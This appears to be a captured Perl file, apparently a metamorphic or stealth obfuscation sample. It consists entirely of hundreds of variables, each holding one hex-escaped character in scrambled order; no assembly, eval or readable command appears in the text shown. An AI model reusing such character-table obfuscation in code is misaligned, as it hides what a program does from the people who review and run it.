

--- FILE ---
content_type: text/plain; charset=x-mac-cyrillic
request_url: http://stealth.openwall.net/more-perl/const/metamorph-fhb-16
body_size: 11051
content:
$fhb103="\x67";
$fhb470="\x65";$fhb1589="\x65";$fhb1224="\x0a";$fhb1187="\x6e";$fhb89="\x72";$fhb48="\x53";$fhb1251="\x24";
$fhb1693="\x67";
$fhb213="\x20";$fhb1479="\x6f";
$fhb1025="\x22";$fhb1065="\x76";$fhb245="\x6f";$fhb1634="\x24";$fhb1040="\x27";$fhb1542="\x65";$fhb281="\x63";$fhb261="\x6e";
$fhb1137="\x61";$fhb1412="\x63";$fhb992="\x24";$fhb1570="\x6f";$fhb696="\x2c";$fhb959="\x28";$fhb308="\x74";$fhb568="\x20";$fhb485="\x65";
$fhb932="\x2e";$fhb1566="\x20";$fhb407="\x24";$fhb1024="\x20";
$fhb1344="\x72";$fhb796="\x7d";$fhb734="\x5b";$fhb1498="\x20";$fhb895="\x6f";$fhb1136="\x24";$fhb1123="\x0a";$fhb1006="\x69";$fhb1484="\x6d";$fhb155="\x6d";$fhb1233="\x69";$fhb1584="\x63";$fhb1222="\x6a";$fhb1578="\x20";$fhb437="\x72";$fhb883="\x2b";$fhb1557="\x73";
$fhb1113="\x65";$fhb975="\x0a";$fhb218="\x0a";$fhb564="\x24";$fhb1617="\x65";$fhb1454="\x0a";$fhb1544="\x63";$fhb1327="\x6e";$fhb183="\x3b";$fhb995="\x24";$fhb8="\x65";$fhb688="\x25";
$fhb999="\x5f";$fhb1297="\x20";$fhb1456="\x0a";$fhb1497="\x79";$fhb355="\x75";
$fhb1129="\x20";$fhb1461="\x68";$fhb40="\x43";$fhb1059="\x61";$fhb144="\x74";$fhb1171="\x3b";$fhb1387="\x7b";$fhb1169="\x24";$fhb69="\x6f";$fhb1494="\x6f";
$fhb1389="\x09";$fhb217="\x0a";$fhb427="\x65";$fhb1000="\x6e";$fhb1111="\x61";$fhb1045="\x09";$fhb1063="\x24";
$fhb1563="\x69";$fhb438="\x72";$fhb458="\x6f";$fhb913="\x65";$fhb1225="\x09";
$fhb1519="\x72";
$fhb1698="\x61";$fhb298="\x20";
$fhb1546="\x64";$fhb20="\x64";$fhb735="\x24";$fhb1057="\x65";$fhb1118="\x75";$fhb694="\x3b";$fhb272="\x74";$fhb33="\x6e";$fhb110="\x73";$fhb418="\x20";$fhb64="\x72";$fhb1458="\x23";$fhb1180="\x20";$fhb596="\x28";$fhb605="\x6d";$fhb333="\x74";$fhb301="\x65";$fhb1324="\x28";
$fhb423="\x6f";$fhb1253="\x5d";
$fhb1443="\x72";$fhb1516="\x65";
$fhb1700="\x69";$fhb1067="\x72";$fhb446="\x70";
$fhb270="\x66";
$fhb452="\x6b";$fhb764="\x24";$fhb1311="\x0a";$fhb1405="\x69";$fhb989="\x20";$fhb80="\x74";$fhb1704="\x0a";$fhb309="\x0a";$fhb1016="\x6d";$fhb78="\x72";
$fhb1662="\x6e";$fhb1713="\x3b";
$fhb628="\x30";$fhb489="\x6e";$fhb178="\x69";$fhb580="\x6d";$fhb1574="\x74";
$fhb180="\x3d";$fhb1335="\x3b";$fhb733="\x74";
$fhb744="\x24";$fhb1119="\x66";$fhb1004="\x2e";$fhb578="\x6e";
$fhb336="\x24";$fhb1395="\x69";$fhb1687="\x22";
$fhb526="\x79";
$fhb1124="\x7b";$fhb1265="\x2c";$fhb177="\x24";$fhb1303="\x73";
$fhb204="\x69";$fhb1510="\x74";$fhb962="\x29";$fhb1647="\x6e";$fhb1="\x20";$fhb37="\x65";$fhb809="\x74";$fhb92="\x6f";$fhb722="\x20";$fhb1255="\x0a";$fhb1625="\x65";$fhb672="\x74";
$fhb1143="\x40";
$fhb1437="\x0a";$fhb1218="\x3d";$fhb804="\x6c";$fhb71="\x73";$fhb403="\x65";$fhb348="\x29";$fhb307="\x70";
$fhb1469="\x65";$fhb1643="\x2d";$fhb1465="\x69";$fhb743="\x09";$fhb573="\x24";$fhb299="\x74";$fhb1579="\x3a";
$fhb1623="\x3e";
$fhb1298="\x72";
$fhb1486="\x61";$fhb208="\x78";
$fhb47="\x20";$fhb19="\x6f";$fhb1688="\x3b";
$fhb313="\x72";$fhb1420="\x72";$fhb859="\x24";$fhb1353="\x3b";$fhb143="\x65";
$fhb903="\x5c";$fhb430="\x63";$fhb715="\x65";$fhb537="\x6c";$fhb1068="\x5f";$fhb357="\x68";$fhb1326="\x61";$fhb176="\x20";$fhb1342="\x73";$fhb1105="\x73";$fhb443="\x6b";$fhb918="\x69";$fhb341="\x29";$fhb1528="\x72";$fhb453="\x20";$fhb1153="\x6d";$fhb240="\x65";
$fhb1073="\x3b";$fhb732="\x70";$fhb530="\x73";$fhb700="\x61";
$fhb738="\x29";$fhb100="\x20";$fhb287="\x77";$fhb1318="\x20";
$fhb698="\x24";$fhb1097="\x0a";$fhb1483="\x20";$fhb429="\x73";$fhb1451="\x6e";$fhb1381="\x2b";$fhb1657="\x3b";$fhb346="\x24";$fhb104="\x68";$fhb363="\x69";$fhb940="\x69";$fhb924="\x09";$fhb871="\x20";$fhb997="\x61";$fhb676="\x5c";$fhb316="\x24";$fhb518="\x09";$fhb405="\x2c";$fhb1281="\x20";$fhb394="\x73";$fhb1307="\x6e";$fhb1241="\x20";$fhb248="\x3b";
$fhb656="\x09";$fhb817="\x29";$fhb1614="\x0a";$fhb253="\x20";$fhb1577="\x6c";$fhb209="\x65";$fhb295="\x69";$fhb1539="\x20";$fhb12="\x20";$fhb1611="\x6e";$fhb203="\x40";$fhb1661="\x69";$fhb590="\x73";$fhb1455="\x7d";$fhb2="\x6d";$fhb689="\x30";
$fhb266="\x61";$fhb1201="\x29";
$fhb273="\x68";$fhb1330="\x33";$fhb1157="\x69";
$fhb161="\x64";$fhb431="\x72";
$fhb1632="\x68";$fhb570="\x3b";
$fhb956="\x61";$fhb1075="\x3b";$fhb892="\x24";$fhb872="\x24";$fhb840="\x24";$fhb1345="\x69";$fhb448="\x74";$fhb931="\x20";$fhb563="\x09";$fhb838="\x5c";
$fhb1036="\x6e";$fhb1355="\x09";$fhb845="\x6e";$fhb432="\x69";$fhb1334="\x32";$fhb30="\x67";$fhb1376="\x20";$fhb1321="\x69";$fhb114="\x65";$fhb823="\x6e";$fhb1096="\x0a";$fhb1699="\x74";
$fhb760="\x66";$fhb865="\x3b";$fhb404="\x73";$fhb607="\x6f";$fhb1238="\x5d";$fhb1690="\x2b";
$fhb950="\x28";$fhb1659="\x70";$fhb811="\x20";$fhb1609="\x20";$fhb1655="\x22";$fhb1042="\x22";$fhb1054="\x3d";$fhb1312="\x09";$fhb1343="\x74";$fhb839="\x24";$fhb1156="\x24";$fhb571="\x0a";
$fhb1473="\x73";$fhb866="\x20";$fhb1624="\x6d";$fhb1198="\x2b";$fhb955="\x72";$fhb562="\x0a";$fhb772="\x74";$fhb1231="\x5b";$fhb942="\x20";$fhb157="\x20";$fhb929="\x64";$fhb465="\x68";$fhb1554="\x23";$fhb455="\x6e";$fhb1665="\x4f";$fhb575="\x61";$fhb1391="\x24";$fhb412="\x7d";$fhb1022="\x2e";$fhb1234="\x2c";$fhb1393="\x74";$fhb1689="\x0a";$fhb1275="\x61";
$fhb318="\x20";$fhb1636="\x61";$fhb10="\x72";$fhb671="\x6e";$fhb1003="\x65";$fhb1087="\x24";$fhb1677="\x20";
$fhb1605="\x72";$fhb951="\x69";$fhb1306="\x69";$fhb1545="\x6f";$fhb391="\x09";$fhb1166="\x20";$fhb538="\x65";$fhb1575="\x69";$fhb539="\x28";$fhb1648="\x65";$fhb670="\x69";$fhb1394="\x72";$fhb926="\x6d";
$fhb1223="\x3b";$fhb685="\x5c";$fhb598="\x3b";$fhb540="\x5c";$fhb1366="\x20";$fhb511="\x20";$fhb1481="\x65";$fhb1286="\x0a";
$fhb1230="\x31";$fhb769="\x28";$fhb284="\x72";$fhb581="\x65";$fhb166="\x73";$fhb1128="\x79";$fhb1313="\x6d";$fhb1082="\x74";$fhb390="\x09";
$fhb1217="\x20";$fhb131="\x65";$fhb500="\x6f";$fhb479="\x6d";$fhb1243="\x24";$fhb1468="\x72";
$fhb1543="\x20";$fhb224="\x64";
$fhb905="\x24";
$fhb1583="\x6e";$fhb62="\x6d";$fhb1416="\x69";$fhb824="\x67";$fhb1482="\x2c";$fhb1001="\x61";$fhb201="\x2c";$fhb1020="\x65";$fhb1637="\x72";$fhb101="\x72";$fhb312="\x6f";$fhb1652="\x69";$fhb541="\x40";$fhb1023="\x3d";$fhb1438="\x09";$fhb894="\x63";$fhb1360="\x28";
$fhb1701="\x6f";$fhb1210="\x74";$fhb1380="\x20";$fhb330="\x65";$fhb359="\x40";
$fhb668="\x70";$fhb864="\x30";$fhb1263="\x24";$fhb1407="\x74";$fhb196="\x20";$fhb1477="\x20";$fhb1216="\x69";
$fhb557="\x65";$fhb635="\x3d";$fhb402="\x78";$fhb1188="\x74";$fhb342="\x3b";$fhb99="\x6c";$fhb1382="\x2b";$fhb787="\x20";$fhb1142="\x20";$fhb1466="\x73";$fhb532="\x73";$fhb844="\x5f";$fhb317="\x69";$fhb827="\x24";$fhb1645="\x67";$fhb710="\x69";
$fhb310="\x09";$fhb3="\x6f";$fhb1581="\x0a";$fhb979="\x09";$fhb1232="\x24";$fhb1491="\x6f";$fhb93="\x6e";$fhb1373="\x69";$fhb1154="\x79";$fhb304="\x63";$fhb1558="\x20";$fhb829="\x63";$fhb428="\x20";$fhb619="\x6f";$fhb1427="\x29";$fhb648="\x2b";
$fhb1007="\x2e";$fhb1163="\x61";$fhb271="\x20";$fhb594="\x6e";$fhb878="\x70";$fhb527="\x61";$fhb1299="\x61";$fhb493="\x62";$fhb1695="\x6e";$fhb974="\x3b";$fhb96="\x20";$fhb1379="\x3b";$fhb1714="\x0a";$fhb792="\x29";
$fhb1090="\x6f";$fhb911="\x61";$fhb1430="\x37";$fhb639="\x73";$fhb358="\x20";$fhb385="\x20";
$fhb1630="\x72";$fhb1666="\x20";
$fhb198="\x20";$fhb990="\x22";$fhb848="\x65";$fhb667="\x73";$fhb1146="\x0a";$fhb1642="\x65";$fhb976="\x09";$fhb973="\x29";$fhb1599="\x24";
$fhb755="\x5c";
$fhb136="\x2e";$fhb277="\x68";$fhb145="\x61";$fhb1296="\x62";
$fhb1159="\x3d";$fhb260="\x61";$fhb651="\x29";$fhb83="\x6e";$fhb1266="\x20";$fhb888="\x7b";
$fhb233="\x24";$fhb1403="\x70";$fhb1267="\x24";$fhb1653="\x6f";$fhb1333="\x2b";
$fhb7="\x70";$fhb1120="\x66";$fhb775="\x61";
$fhb34="\x67";$fhb614="\x22";$fhb1375="\x3c";$fhb1707="\x61";$fhb1203="\x3b";$fhb509="\x64";
$fhb595="\x67";$fhb1339="\x79";$fhb1649="\x72";$fhb1368="\x20";$fhb669="\x72";$fhb649="\x24";$fhb1682="\x63";$fhb1257="\x09";$fhb406="\x20";
$fhb1553="\x0a";
$fhb1500="\x61";$fhb1102="\x20";$fhb1221="\x24";$fhb1134="\x2c";
$fhb1009="\x3b";$fhb702="\x5f";$fhb1254="\x3b";$fhb410="\x0a";
$fhb283="\x65";$fhb1445="\x20";$fhb1683="\x3d";$fhb677="\x24";$fhb586="\x61";$fhb1531="\x6f";$fhb877="\x69";$fhb623="\x24";
$fhb933="\x3d";$fhb409="\x3b";$fhb1357="\x6f";$fhb315="\x28";$fhb1256="\x09";
$fhb1431="\x29";$fhb1200="\x31";$fhb1077="\x09";$fhb1336="\x0a";$fhb1702="\x6e";$fhb771="\x6e";$fhb1485="\x65";
$fhb904="\x24";$fhb45="\x30";
$fhb833="\x20";$fhb1404="\x72";
$fhb343="\x20";$fhb749="\x65";$fhb1474="\x69";
$fhb922="\x0a";
$fhb228="\x6d";$fhb902="\x22";$fhb1080="\x72";$fhb97="\x41";$fhb1607="\x6e";$fhb1399="\x2e";$fhb1434="\x0a";$fhb1467="\x20";$fhb1715="\x0a";$fhb61="\x68";$fhb1029="\x3d";$fhb368="\x73";$fhb1064="\x24";$fhb389="\x0a";
$fhb850="\x22";$fhb1602="\x3b";$fhb1262="\x5b";
$fhb106="\x73";
$fhb724="\x72";$fhb63="\x65";$fhb115="\x64";$fhb282="\x74";$fhb807="\x6c";
$fhb1587="\x20";$fhb1013="\x0a";$fhb800="\x23";$fhb278="\x61";$fhb168="\x69";
$fhb766="\x20";$fhb1633="\x2d";$fhb242="\x61";$fhb16="\x6c";$fhb461="\x77";$fhb914="\x22";$fhb1305="\x72";
$fhb1213="\x66";$fhb1155="\x20";$fhb1400="\x3d";$fhb534="\x75";$fhb1603="\x0a";$fhb354="\x70";$fhb447="\x20";$fhb269="\x6f";$fhb1452="\x67";
$fhb1488="\x73";$fhb1487="\x6e";$fhb227="\x69";
$fhb225="\x28";
$fhb1247="\x24";
$fhb741="\x0a";$fhb860="\x69";$fhb329="\x6c";$fhb193="\x69";$fhb1362="\x79";$fhb188="\x20";$fhb1314="\x79";
$fhb633="\x20";$fhb256="\x69";$fhb742="\x09";$fhb1411="\x25";$fhb1049="\x6f";$fhb1490="\x79";$fhb798="\x0a";
$fhb510="\x65";$fhb751="\x2e";$fhb31="\x20";$fhb641="\x72";$fhb1480="\x64";
$fhb873="\x23";$fhb345="\x2b";
$fhb1422="\x6e";
$fhb1329="\x28";
$fhb76="\x6e";$fhb629="\x3b";$fhb1035="\x5f";$fhb1540="\x74";$fhb574="\x76";$fhb339="\x64";
$fhb1061="\x20";$fhb808="\x61";
$fhb847="\x6d";$fhb152="\x7b";$fhb146="\x6d";
$fhb1260="\x61";
$fhb919="\x2e";$fhb1669="\x63";$fhb1450="\x69";$fhb122="\x6c";
$fhb983="\x6f";
$fhb1363="\x20";$fhb1121="\x6c";$fhb1027="\x24";$fhb1227="\x40";$fhb1139="\x29";$fhb1229="\x61";$fhb1463="\x73";$fhb344="\x2b";$fhb1310="\x7b";$fhb960="\x32";$fhb805="\x63";
$fhb891="\x09";$fhb721="\x2c";$fhb1151="\x20";$fhb1436="\x7d";$fhb424="\x6d";$fhb870="\x3c";$fhb1703="\x3b";$fhb1058="\x76";
$fhb941="\x66";$fhb472="\x0a";$fhb246="\x6e";$fhb1126="\x09";$fhb109="\x65";$fhb79="\x61";$fhb1673="\x6c";$fhb1402="\x73";
$fhb491="\x72";$fhb1691="\x2b";$fhb1095="\x7d";$fhb849="\x3d";$fhb1011="\x3b";$fhb1308="\x67";$fhb705="\x6d";$fhb1629="\x6f";$fhb525="\x5f";$fhb285="\x73";$fhb862="\x3d";$fhb1521="\x74";$fhb289="\x69";$fhb1505="\x63";$fhb1071="\x6d";$fhb324="\x24";$fhb1186="\x69";$fhb1620="\x4f";$fhb306="\x69";$fhb328="\x20";$fhb463="\x20";$fhb1315="\x20";$fhb583="\x3d";$fhb650="\x69";$fhb419="\x72";$fhb293="\x62";$fhb831="\x64";$fhb971="\x20";$fhb174="\x6d";
$fhb612="\x20";
$fhb588="\x64";$fhb618="\x66";$fhb1208="\x65";$fhb1562="\x77";$fhb900="\x3d";$fhb1650="\x61";$fhb1287="\x09";$fhb41="\x29";$fhb60="\x61";$fhb1564="\x6e";$fhb934="\x20";$fhb320="\x20";$fhb729="\x63";$fhb1538="\x65";$fhb837="\x22";
$fhb638="\x23";$fhb1507="\x6d";$fhb1021="\x20";$fhb528="\x74";$fhb460="\x20";$fhb126="\x73";$fhb501="\x72";
$fhb360="\x73";$fhb376="\x63";$fhb1182="\x6a";$fhb1616="\x70";$fhb1532="\x2c";$fhb1552="\x65";$fhb1100="\x75";$fhb1478="\x63";
$fhb483="\x20";$fhb750="\x20";$fhb717="\x5b";$fhb340="\x65";$fhb1560="\x72";$fhb1371="\x20";$fhb916="\x22";$fhb1680="\x0a";$fhb1196="\x69";$fhb551="\x40";$fhb44="\x30";$fhb1547="\x65";
$fhb1586="\x3d";$fhb1423="\x64";$fhb258="\x64";$fhb87="\x76";$fhb70="\x6e";$fhb1014="\x09";$fhb117="\x20";$fhb1508="\x70";$fhb17="\x20";$fhb56="\x6e";$fhb502="\x72";
$fhb367="\x20";$fhb1271="\x3d";$fhb620="\x72";$fhb1364="\x24";$fhb1385="\x29";
$fhb207="\x65";$fhb1712="\x63";$fhb1585="\x20";$fhb1595="\x70";$fhb1179="\x79";
$fhb1641="\x6d";$fhb457="\x68";$fhb1173="\x20";$fhb1274="\x24";$fhb1236="\x24";$fhb545="\x69";$fhb1635="\x76";$fhb901="\x20";$fhb494="\x75";
$fhb1177="\x09";$fhb162="\x65";$fhb1239="\x20";
$fhb120="\x6c";$fhb325="\x69";$fhb1034="\x72";
$fhb334="\x68";$fhb379="\x65";$fhb1248="\x6a";$fhb777="\x64";$fhb1288="\x7d";$fhb1228="\x24";$fhb486="\x20";$fhb1408="\x66";
$fhb613="\x22";$fhb1178="\x6d";$fhb112="\x72";
$fhb380="\x2c";$fhb268="\x20";$fhb393="\x75";
$fhb1406="\x6e";$fhb382="\x24";$fhb220="\x73";$fhb1627="\x61";$fhb1219="\x3d";$fhb1244="\x61";$fhb388="\x3b";$fhb121="\x20";$fhb810="\x65";$fhb1319="\x3d";
$fhb1053="\x2e";$fhb606="\x63";$fhb411="\x09";
$fhb790="\x20";
$fhb219="\x09";$fhb556="\x78";$fhb1352="\x22";$fhb1101="\x62";$fhb1515="\x67";$fhb948="\x25";
$fhb1175="\x0a";$fhb1349="\x3d";
$fhb186="\x6d";$fhb1590="\x74";$fhb529="\x65";$fhb387="\x29";$fhb39="\x28";$fhb1106="\x68";$fhb171="\x3b";$fhb644="\x74";
$fhb615="\x3b";$fhb712="\x64";
$fhb920="\x22";$fhb451="\x63";
$fhb569="\x30";$fhb921="\x3b";
$fhb321="\x30";
$fhb415="\x0a";$fhb1084="\x72";$fhb1037="\x61";$fhb464="\x73";$fhb767="\x25";
$fhb119="\x6c";$fhb1424="\x28";$fhb1593="\x6f";$fhb184="\x0a";$fhb1550="\x69";$fhb132="\x72";$fhb610="\x20";$fhb46="\x39";$fhb1370="\x3b";$fhb24="\x6f";$fhb1501="\x6e";$fhb440="\x79";$fhb821="\x72";$fhb597="\x29";$fhb480="\x20";$fhb512="\x6c";
$fhb507="\x63";$fhb1613="\x3b";$fhb214="\x28";$fhb1046="\x24";$fhb305="\x72";$fhb290="\x63";$fhb1517="\x6e";$fhb1527="\x6f";$fhb349="\x20";$fhb880="\x3b";$fhb969="\x3d";$fhb665="\x3d";
$fhb645="\x3b";$fhb1618="\x6e";$fhb1348="\x20";$fhb21="\x65";
$fhb1099="\x73";
$fhb1309="\x0a";
$fhb59="\x72";
$fhb1135="\x20";$fhb442="\x20";$fhb1115="\x5f";
$fhb1252="\x69";
$fhb828="\x6d";$fhb425="\x69";$fhb291="\x68";
$fhb813="\x76";
$fhb1419="\x28";
$fhb1204="\x0a";$fhb1511="\x65";$fhb175="\x79";$fhb1259="\x24";
$fhb695="\x22";$fhb215="\x29";$fhb216="\x3b";$fhb531="\x5f";$fhb953="\x74";$fhb1600="\x63";
$fhb490="\x20";$fhb566="\x20";
$fhb1565="\x67";$fhb1112="\x74";$fhb863="\x20";$fhb1459="\x20";$fhb1282="\x24";$fhb980="\x24";$fhb1503="\x23";$fhb968="\x20";
$fhb226="\x74";$fhb660="\x6f";$fhb515="\x65";$fhb572="\x09";
$fhb718="\x24";$fhb896="\x64";$fhb1277="\x5b";$fhb1533="\x20";$fhb1529="\x20";
$fhb1401="\x20";$fhb1291="\x0a";$fhb726="\x28";$fhb1369="\x30";$fhb727="\x24";$fhb1144="\x5f";
$fhb13="\x50";$fhb579="\x61";$fhb1130="\x28";$fhb516="\x72";$fhb514="\x74";$fhb977="\x7d";$fhb73="\x20";$fhb397="\x40";$fhb1076="\x0a";$fhb881="\x20";$fhb616="\x0a";$fhb1038="\x6d";$fhb51="\x61";
$fhb1338="\x6d";$fhb1425="\x32";$fhb753="\x20";$fhb1276="\x32";$fhb255="\x75";$fhb781="\x29";$fhb791="\x30";$fhb1367="\x3d";
$fhb882="\x2b";$fhb1604="\x70";$fhb1383="\x24";
$fhb1190="\x72";$fhb28="\x69";
$fhb81="\x69";
$fhb1103="\x66";
$fhb815="\x6c";
$fhb1509="\x75";$fhb1316="\x24";$fhb492="\x65";$fhb835="\x3d";
$fhb1472="\x72";$fhb1426="\x30";$fhb981="\x6d";
$fhb666="\x20";$fhb938="\x22";
$fhb720="\x5d";$fhb471="\x64";
$fhb1444="\x6e";$fhb1390="\x09";$fhb1094="\x0a";$fhb746="\x63";$fhb1292="\x0a";$fhb1615="\x6f";$fhb158="\x24";$fhb1202="\x29";$fhb265="\x72";$fhb167="\x68";$fhb1442="\x75";$fhb1378="\x6c";$fhb84="\x2d";
$fhb181="\x20";$fhb434="\x74";$fhb513="\x61";$fhb763="\x28";$fhb957="\x6e";$fhb1569="\x70";$fhb674="\x28";$fhb770="\x69";$fhb621="\x20";$fhb719="\x69";$fhb552="\x69";$fhb163="\x20";$fhb622="\x28";$fhb18="\x63";$fhb739="\x29";$fhb396="\x20";
$fhb1026="\x5c";
$fhb752="\x3d";
$fhb779="\x32";$fhb822="\x69";
$fhb1548="\x2d";
$fhb9="\x61";$fhb1161="\x40";
$fhb673="\x66";$fhb1074="\x22";$fhb1556="\x69";$fhb1012="\x0a";
$fhb890="\x09";
$fhb133="\x73";$fhb558="\x73";$fhb1018="\x6f";
$fhb1418="\x74";$fhb191="\x63";$fhb970="\x3d";$fhb915="\x2e";$fhb454="\x6f";$fhb1086="\x20";
$fhb399="\x6e";$fhb626="\x3d";$fhb130="\x76";$fhb1331="\x29";$fhb350="\x7b";$fhb211="\x20";
$fhb153="\x0a";$fhb1164="\x31";$fhb74="\x67";$fhb323="\x20";$fhb1374="\x20";$fhb436="\x61";$fhb185="\x09";$fhb1050="\x64";$fhb1191="\x61";
$fhb643="\x70";$fhb1207="\x6e";
$fhb1189="\x28";$fhb123="\x65";
$fhb477="\x68";$fhb1621="\x2c";
$fhb85="\x31";$fhb1209="\x78";$fhb401="\x65";
$fhb165="\x20";$fhb150="\x68";$fhb276="\x63";
$fhb462="\x65";$fhb1646="\x65";$fhb740="\x3b";$fhb728="\x73";$fhb1654="\x6e";$fhb1300="\x6e";$fhb127="\x20";$fhb421="\x6e";$fhb1185="\x20";$fhb1464="\x20";$fhb561="\x0a";$fhb585="\x72";$fhb53="\x74";$fhb608="\x64";$fhb1093="\x3b";
$fhb1681="\x24";$fhb803="\x61";$fhb1668="\x6e";$fhb1628="\x6d";$fhb819="\x73";
$fhb468="\x66";
$fhb1365="\x69";
$fhb5="\x65";$fhb362="\x72";$fhb952="\x6e";$fhb1215="\x24";$fhb765="\x69";$fhb478="\x65";$fhb1109="\x5f";$fhb1386="\x20";$fhb352="\x09";$fhb1245="\x31";$fhb1320="\x20";$fhb1174="\x7b";
$fhb1462="\x69";$fhb1356="\x66";$fhb82="\x6f";
$fhb663="\x20";$fhb1323="\x74";
$fhb868="\x69";$fhb107="\x20";$fhb1671="\x0a";$fhb319="\x3d";$fhb449="\x72";$fhb237="\x67";$fhb1710="\x24";$fhb156="\x79";$fhb846="\x61";$fhb1351="\x22";$fhb445="\x65";$fhb1447="\x73";$fhb747="\x6f";$fhb935="\x22";$fhb414="\x0a";$fhb1332="\x29";$fhb439="\x61";$fhb356="\x73";$fhb707="\x2c";$fhb1432="\x29";$fhb1192="\x6e";$fhb129="\x65";$fhb1295="\x75";$fhb867="\x24";$fhb235="\x2a";
$fhb43="\x32";$fhb812="\x65";$fhb267="\x79";$fhb1145="\x3b";$fhb1606="\x69";$fhb1168="\x2d";$fhb797="\x0a";
$fhb1322="\x6e";
$fhb930="\x65";$fhb288="\x68";$fhb170="\x74";$fhb559="\x29";$fhb1272="\x20";$fhb1639="\x6e";
$fhb378="\x64";$fhb678="\x25";
$fhb292="\x20";$fhb697="\x20";$fhb1392="\x73";$fhb190="\x73";
$fhb140="\x62";$fhb1107="\x65";$fhb939="\x20";
$fhb1711="\x6e";$fhb1415="\x20";$fhb1631="\x70";
$fhb426="\x7a";$fhb236="\x24";$fhb102="\x69";$fhb876="\x72";
$fhb481="\x73";
$fhb98="\x6c";$fhb212="\x3d";
$fhb67="\x20";$fhb1457="\x0a";$fhb630="\x20";$fhb1398="\x20";$fhb234="\x24";
$fhb1512="\x20";$fhb1302="\x5f";$fhb314="\x20";$fhb708="\x20";
$fhb841="\x76";$fhb1572="\x65";$fhb249="\x0a";
$fhb239="\x6e";$fhb1470="\x63";
$fhb1072="\x65";$fhb38="\x20";
$fhb1536="\x6e";$fhb200="\x29";$fhb785="\x29";$fhb57="\x20";$fhb1043="\x3b";$fhb195="\x74";$fhb908="\x72";
$fhb1568="\x78";$fhb373="\x72";$fhb1140="\x20";$fhb1525="\x73";$fhb1597="\x28";
$fhb125="\x74";$fhb1514="\x20";$fhb1162="\x24";$fhb549="\x20";$fhb984="\x64";$fhb1002="\x6d";$fhb1301="\x64";
$fhb1708="\x6c";$fhb26="\x70";$fhb88="\x65";
$fhb1304="\x74";$fhb1220="\x20";$fhb1150="\x72";$fhb1176="\x09";$fhb917="\x24";$fhb91="\x69";$fhb1197="\x20";$fhb499="\x63";$fhb655="\x09";$fhb1524="\x6e";$fhb1658="\x0a";$fhb1211="\x20";$fhb1676="\x65";$fhb1337="\x09";$fhb898="\x20";$fhb381="\x20";$fhb542="\x73";$fhb179="\x20";$fhb1598="\x24";$fhb77="\x65";$fhb337="\x63";$fhb725="\x64";$fhb609="\x65";$fhb1559="\x67";$fhb251="\x09";$fhb1056="\x22";
$fhb1278="\x24";
$fhb58="\x4b";$fhb14="\x65";$fhb1608="\x74";$fhb1047="\x6d";$fhb149="\x70";$fhb972="\x30";$fhb1083="\x75";$fhb229="\x65";
$fhb94="\x0a";$fhb599="\x0a";$fhb1492="\x75";$fhb947="\x20";$fhb998="\x72";
$fhb820="\x74";$fhb1212="\x69";
$fhb1172="\x29";$fhb1147="\x09";$fhb825="\x0a";$fhb1660="\x72";$fhb506="\x20";$fhb497="\x64";$fhb1522="\x69";$fhb640="\x63";$fhb247="\x29";$fhb484="\x77";$fhb679="\x73";$fhb958="\x64";$fhb899="\x2e";$fhb661="\x64";$fhb654="\x0a";$fhb1051="\x65";$fhb533="\x68";
$fhb801="\x20";$fhb604="\x24";$fhb263="\x61";$fhb238="\x65";
$fhb768="\x20";$fhb433="\x70";
$fhb1696="\x65";$fhb1580="\x29";$fhb1122="\x65";$fhb826="\x09";$fhb714="\x78";$fhb836="\x20";$fhb25="\x72";$fhb1108="\x72";$fhb392="\x70";$fhb547="\x74";$fhb843="\x72";$fhb536="\x66";$fhb642="\x69";$fhb474="\x23";$fhb693="\x22";
$fhb1085="\x6e";
$fhb1346="\x6e";$fhb758="\x20";$fhb634="\x3c";$fhb1194="\x28";$fhb371="\x73";$fhb680="\x25";
$fhb361="\x63";$fhb1561="\x6f";$fhb1290="\x7d";$fhb996="\x76";$fhb1258="\x40";$fhb1240="\x3d";$fhb294="\x75";$fhb1591="\x61";
$fhb1414="\x2c";$fhb1592="\x6d";$fhb364="\x70";$fhb1214="\x20";$fhb326="\x20";$fhb793="\x3b";
